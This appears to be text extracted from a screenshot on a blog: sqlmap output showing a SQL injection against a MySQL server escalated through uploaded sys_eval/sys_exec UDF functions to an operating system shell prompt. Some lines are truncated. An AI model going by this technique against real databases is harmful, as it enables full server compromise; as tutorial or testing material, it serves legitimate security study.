 [07:55:59] [INFO] resumed: [[u'1']]...
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[07:56:12] [INFO] checking if UDF 'sys_eval' already exist
[07:56:12] [INFO] checking if UDF 'sys_exec' already exist
[07:56:12] [INFO] detecting back-end DBMS version from its banner
[07:56:12] [INFO] resumed: [[u'5.5.37']]...
[07:56:12] [INFO] retrieving MySQL plugin directory absolute path
[07:56:12] [INFO] resumed: [[u'/usr/local/mysql/lib/plugin/']]...
[07:56:20] [INFO] the local file 'c:\users\admin\appdata\local\temp\sqlmap3tdr714640\lib_mysqludf_syszvbcmo.
remote file '/usr/local/mysql/lib/plugin/libsjoco.so' have the same size (8040 B)
[07:56:20] [INFO] creating UDF 'sys_eval' from the binary UDF file
[07:56:20] [INFO] creating UDF 'sys_exec' from the binary UDF file
[07:56:20] [INFO] going to use injected sys_eval and sys_exec user-defined functions for operating system co
ion
[07:56:20] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
https://blog.csdn.net/whatday